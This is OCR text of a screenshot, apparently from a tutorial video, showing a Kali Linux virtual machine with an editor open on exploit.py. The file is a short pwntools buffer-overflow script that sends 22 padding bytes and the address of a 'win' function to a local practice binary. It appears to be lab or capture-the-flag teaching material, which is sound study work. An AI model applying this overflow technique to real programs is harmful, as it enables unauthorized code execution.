 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
1 2 3 4
exploit.py - Code - OSS
File Edit Selection View Go Run Terminal Help
exploit.py
1
home > sai > buffer-overflow > exploit.py
1 from pwn import *
2
3 binary = ELF('./main')
4 win_address = p32(binary.symbols.win)
5
6 payload = b"A"*22 + win_address
7 host = ""
8 p = process('./main')
9 #print(p.recvuntil())
10 p.sendline(payload)
11 print(p.recvline())
Restricted Mode 0 0 0 Ln 7, Col 9 Spaces: 4 UTF-8 LF Python
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
10:06 AM
10/28/2024